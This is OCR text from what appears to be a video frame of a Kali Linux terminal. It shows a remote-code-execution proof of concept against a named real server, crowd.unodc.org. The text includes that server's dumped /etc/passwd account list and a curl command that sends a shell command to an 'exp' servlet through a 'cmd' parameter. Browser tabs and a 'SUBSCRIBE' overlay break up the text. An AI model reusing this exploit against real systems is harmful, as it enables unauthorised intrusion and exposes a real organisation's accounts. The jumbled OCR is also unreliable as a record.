 Applications Places Terminal Aug 12 23:04 1 1 %
suvam@kali: ~/Desktop/un_rce
suvam@kali: ~/Desktop/un_rce suvam@kali: ~/Desktop/un_rce
crowd.unodc.org/crowd/plugins/servlet 260%
radvd:x:75:75:radvd user:/:/sbin/nologin
qemu:x:107:107:qemu user:/:/sbin/nologin NetHunter Warning: Potential Sec... https://een.ec.europa.e... Offensive Security Exploit-DB GHDB
chrony:x:990:987::/var/lib/chrony:/sbin/nologin
atlas
mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin
sssd:x:989:986:User for sssd:/:/sbin/nologin
pcp:x:988:985:Performance Co-Pilot:/var/lib/pcp:/sbin/nologin
pulse:x:171:171:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
gnome-initial-setup:x:987:982::/run/gnome-initial-setup/:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/var/lib/oprofile:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
roo:x:1000:1000:root:/home/roo:/bin/bash
alexei:x:1001:1001::/home/alexei:/bin/bash
zabbix:x:986:981:Zabbix Monitoring System:/var/lib/zabbix:/sbin/nologin
atlas:x:1002:1002::/home/atlas:/bin/bash
gluster:x:985:979:GlusterFS daemons:/run/gluster:/sbin/nologin
saned:x:984:978:SANE scanner daemon user:/usr/share/sane:/sbin/nologin
keycloak:x:1003:1003::/home/keycloak:/bin/bash
SUBSCRIBE
msmovere:x:1004:1004::/home/msmovere:/bin/bash
┌──(suvam㉿kali)-[~/Desktop/un_rce]
└─$ curl http://crowd.unodc.org/crowd/plugins/servlet/exp?cmd=touchTHIS_IS_A_POC